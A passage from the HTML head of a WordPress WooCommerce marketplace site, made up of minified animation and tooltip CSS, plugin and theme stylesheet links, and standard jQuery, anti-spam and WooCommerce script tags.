scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_list_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store-lists/wcfmmp-style-stores-list.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_list_style_custom-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1657064109.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
